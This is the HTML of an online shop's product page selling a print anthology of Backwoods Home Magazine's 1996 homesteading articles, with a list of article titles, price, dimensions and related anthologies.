	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.self-reliance.com">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.self-reliance.com/product-category/backwoods_home_books/">Backwoods Home Books</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.self-reliance.com/product-category/backwoods_home_books/anthologies/">Anthologies</a> <i class="td-icon-right td-bread-sep"></i> Backwoods Home Magazine: The Seventh Year Anthology</div><div class="woocommerce-notices-wrapper"></div><div id="product-5555" class="post product type-product post-5555 status-publish first instock product_cat-anthologies product_cat-backwoods_home_books has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379-100x100.jpg" data-thumb-alt="Backwoods Home Magazine: The Seventh Year Anthology" data-thumb-srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379-100x100.jpg 100w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg"><img width="300" height="379" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg" class="wp-post-image" alt="Backwoods Home Magazine: The Seventh Year Anthology" data-caption="" data-src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg" data-large_image="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg" data-large_image_width="300" data-large_image_height="379" decoding="async" fetchpriority="high" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379.jpg 300w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN007-300x379-237x300.jpg 237w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Backwoods Home Magazine: The Seventh Year Anthology</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></p>

	
	<form class="cart" action="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696aeba9751f8">Backwoods Home Magazine: The Seventh Year Anthology quantity</label>
	<input
		type="number"
				id="quantity_696aeba9751f8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5555" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AN07</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.self-reliance.com/product-category/backwoods_home_books/anthologies/" rel="tag">Anthologies</a>, <a href="https://www.self-reliance.com/product-category/backwoods_home_books/" rel="tag">Backwoods Home Books</a></span>
	
	 <span class="posted_in">Brand: <a href="https://www.self-reliance.com/brand/bhm/" rel="tag">Backwoods Home Magazine</a></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This print anthology offers one full year of <i>BHM’s</i> informative articles bound into an easy-to-read book.</p>
<p>Contains articles from 1996 (Issues 37-42).</p>
<p><strong>Articles include:</strong><br />
– Salvaged wood makes a good goat shed<br />
– The amazing aloe<br />
– The advantages of propane<br />
– Smaller, multi-purpose cattle breeds<br />
– Protect young trees from frost and vermin<br />
– Combat aphids by planting garlic<br />
– Grow your own asparagus<br />
– Lessons learned while building a log home<br />
– Make quick and easy pasta<br />
– Ducks contribute to a homestead<br />
– Raising rabbits for meat and money<br />
– Consider small-scale hog production<br />
– Perfect whole wheat breads<br />
– Make an effective gray water disposal system<br />
– Keep your onions fresh<br />
– Using trot lines, set lines, and jug fishing<br />
– Learn to make pectin yourself<br />
– Build your own milking stanchion<br />
– Ten off-beat metal cleaning tricks<br />
– How to store apples for a long, long time<br />
– Sheet composting saves work<br />
– Enrich your soil with cover crops<br />
– Use those end-of-season green tomatoes<br />
– Use row covers to keep fresh greens in your garden<br />
– Heat your house by burning corn<br />
– Grow winter salad greens on your windowsill<br />
… and more!</p>
<p>384 pages</p>
<!-- CONTENT END 1 -->
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">22 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8.5 &times; 11 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="post product type-product post-5564 status-publish first instock product_cat-backwoods_home_books has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.self-reliance.com/shop/backwoods_home_books/backwoods-home-magazine-the-sixteenth-year-anthology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="379" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN016-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwoods Home Magazine: The Sixteenth Year Anthology" decoding="async" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN016-300x379.jpg 300w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN016-300x379-237x300.jpg 237w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Backwoods Home Magazine: The Sixteenth Year Anthology</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></span>
</a><a href="/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/?add-to-cart=5564" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5564" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5564" data-product_sku="AN16" aria-label="Add to cart: &ldquo;Backwoods Home Magazine: The Sixteenth Year Anthology&rdquo;" rel="nofollow" data-success_message="&ldquo;Backwoods Home Magazine: The Sixteenth Year Anthology&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5564" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-5562 status-publish instock product_cat-backwoods_home_books has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.self-reliance.com/shop/backwoods_home_books/backwoods-home-magazine-the-fifteenth-year-anthology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="379" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN015-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwoods Home Magazine: The Fifteenth Year Anthology" decoding="async" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN015-300x379.jpg 300w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN015-300x379-237x300.jpg 237w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Backwoods Home Magazine: The Fifteenth Year Anthology</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></span>
</a><a href="/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/?add-to-cart=5562" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5562" data-product_sku="AN15" aria-label="Add to cart: &ldquo;Backwoods Home Magazine: The Fifteenth Year Anthology&rdquo;" rel="nofollow" data-success_message="&ldquo;Backwoods Home Magazine: The Fifteenth Year Anthology&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5562" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-5569 status-publish instock product_cat-anthologies product_cat-backwoods_home_books has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-twenty-first-year-anthology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN021-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwoods Home Magazine: The Twenty-first Year Anthology" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN021-300x389.jpg 300w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN021-300x389-231x300.jpg 231w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Backwoods Home Magazine: The Twenty-first Year Anthology</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></span>
</a><a href="/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/?add-to-cart=5569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5569" data-product_sku="AN21" aria-label="Add to cart: &ldquo;Backwoods Home Magazine: The Twenty-first Year Anthology&rdquo;" rel="nofollow" data-success_message="&ldquo;Backwoods Home Magazine: The Twenty-first Year Anthology&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5569" class="screen-reader-text">
			</span>
</li>

			
					<li class="post product type-product post-5567 status-publish last instock product_cat-anthologies product_cat-backwoods_home_books has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.self-reliance.com/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-nineteenth-year-anthology/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="379" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN019-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Backwoods Home Magazine: The Nineteenth Year Anthology" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN019-300x379.jpg 300w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/08/AN019-300x379-237x300.jpg 237w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Backwoods Home Magazine: The Nineteenth Year Anthology</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></span>
</a><a href="/shop/backwoods_home_books/anthologies/backwoods-home-magazine-the-seventh-year-anthology/?add-to-cart=5567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5567" data-product_sku="AN19" aria-label="Add to cart: &ldquo;Backwoods Home Magazine: The Nineteenth Year Anthology&rdquo;" rel="nofollow" data-success_message="&ldquo;Backwoods Home Magazine: The Nineteenth Year Anthology&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5567" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696aeba97e5cd
    -->

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.self-reliance.com"}},{"@type":"ListItem","position":2,"item":{"name":"Backwoods Home Books","@id":"https:\/\/www.self-reliance.com\/product-category\/backwoods_home_books\/"}},{"@type":"ListItem","position":3,"item":{"name":"Anthologies","@id":"https:\/\/www.self-reliance.com\/product-category\/backwoods_home_books\/anthologies\/"}},{"@type":"ListItem","position":4,"item":{"name":"Backwoods Home Magazine: The Seventh Year Anthology","@id":"https:\/\/www.self-reliance.com\/shop\/backwoods_home_books\/anthologies\/backwoods-home-magazine-the-seventh-year-anthology\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.self-reliance.com\/shop\/backwoods_home_books\/anthologies\/backwoods-home-magazine-the-seventh-year-anthology\/#product","name":"Backwoods Home Magazine: The Seventh Year Anthology","url":"https:\/\/www.self-reliance.com\/shop\/backwoods_home_books\/anthologies\/backwoods-home-magazine-the-seventh-year-anthology\/","description":"This\u00a0print anthology offers one full\u00a0year of\u00a0BHM\u2019s\u00a0informative articles bound into an easy-to-read book.\r\n\r\nContains articles from 1996 (Issues 37-42).\r\n\r\nArticles include:\r\n\u2013 Salvaged wood makes a good goat shed\r\n\u2013 The amazing aloe\r\n\u2013 The advantages of propane\r\n\u2013 Smaller, multi-purpose cattle breeds\r\n\u2013 Protect young trees from frost and vermin\r\n\u2013 Combat aphids by planting garlic\r\n\u2013 Grow your own asparagus\r\n\u2013 Lessons learned while building a log home\r\n\u2013 Make quick and easy pasta\r\n\u2013 Ducks contribute to a homestead\r\n\u2013 Raising rabbits for meat and money\r\n\u2013 Consider small-scale hog production\r\n\u2013 Perfect whole wheat breads\r\n\u2013 Make an effective gray water disposal system\r\n\u2013 Keep your onions fresh\r\n\u2013 Using trot lines, set lines, and jug fishing\r\n\u2013 Learn to make pectin yourself\r\n\u2013 Build your own milking stanchion\r\n\u2013 Ten off-beat metal cleaning tricks\r\n\u2013 How to store apples for a long, long time\r\n\u2013 Sheet composting saves work\r\n\u2013 Enrich your soil with cover crops\r\n\u2013 Use those end-of-season green tomatoes\r\n\u2013 Use row covers to keep fresh greens in your garden\r\n\u2013 Heat your house by burning corn\r\n\u2013 Grow winter salad greens on your windowsill\r\n\u2026 and more!\r\n\r\n384 